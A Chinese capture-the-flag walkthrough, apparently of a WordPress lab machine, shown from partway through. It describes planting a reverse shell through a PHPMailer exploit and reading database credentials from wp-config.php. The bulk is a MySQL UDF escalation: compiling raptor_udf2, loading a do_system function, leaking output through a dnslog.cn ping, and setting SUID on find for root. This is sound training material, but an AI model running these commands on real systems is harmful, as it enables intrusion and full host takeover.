
将四个脚本复制到本路径下
cp php/webapps/40968.sh /c/Users/Administrator/Desktop/test/script/

在40974.py中,我们修改脚本内容如下,同时在本地起一个4444的监听

然后执行该脚本,访问contact.php文件,会生成shell.php 文件,内容则是反弹shell,再访问shell.php,则拿到shell

四、提权至root
1、翻找敏感文件
1、数据库的账号密码
我们知道在wordpress 框架下可以找到数据库的账号密码,在wp-config.php 文件中


拿到MYSQL 数据库的账号密码:root:R@v3nSecurity
还是一个高权限的账号密码,可能存在数据库提权。
2、/etc/passwd文件
找到两个普通用户michael、steven
这两个用户名跟用wpscan工具扫描出来的wordpress用户名一样。

3、/home 目录
普通用户目录下也一无所获
4、用find 命令查找高权限文件
find / -perm -u=s -type f 2>/dev/null

并没有找到能提权的文件
2、数据库UDF提权
我们此时有数据库的高权限用户,可以尝试数据库提权
1、我们先进入交互式shell,然后再进行数据库连接
shell=/bin/bash script -q /dev/null
2、查询是否满足UDF提权条件
select user();
select version();
show global variables like 'secure%';
show variables like 'plugin%';

满足所有条件

3、查找udf提权的脚本并复制到本目录
searchsploit.cmd udf
cp exploits/linux/local/1518.c /c/Users/Administrator/Desktop/test
 4、在本地进行编译
gcc -g -c 1518.c
gcc -g -shared -Wl,-soname,raptor_udf2.so -o 111.so 1518.o -lc

5、上传至靶机/tmp目录
python3 -m http.server
#在靶机
cd /tmp
wget http://192.168.31.50:8000/111.so
6、之后按照udf提权姿势操作
use mysql;
create table foo(line blob);
insert into foo values(load_file('/tmp/111.so'));
select * from foo into dumpfile '/usr/lib/mysql/plugin/111.so';
create function do_system returns integer soname '111.so';
select * from mysql.func;

7、利用dnslog平台进行测试
select do_system("whoami")
如果不进行dnslog回显,结果将是如下:



我们利用dnslog 平台进行回显:
select do_system("ping -c 1 `whoami`.hhk1dh.dnslog.cn");
3、获取root权限

这个时候我们可以以root权限执行任何命令,我们给find 命令SUID权限,然后通过find进行提权
1、确认find 的位置
select do_system("ping -c 1 `which find`.hhk1dh.dnslog.cn");

2、给find SUID权限
select do_system("chmod u+s /usr/bin/find");
3、find 命令进行提权
find . -exec "/bin/sh" \;
原文转载已经过授权
更多文章请访问原文链接:Lusen的小窝 - 学无止尽,不进则退 (lusensec.github.io)
版权归原作者 京落尘 所有, 如有侵权,请联系我们删除。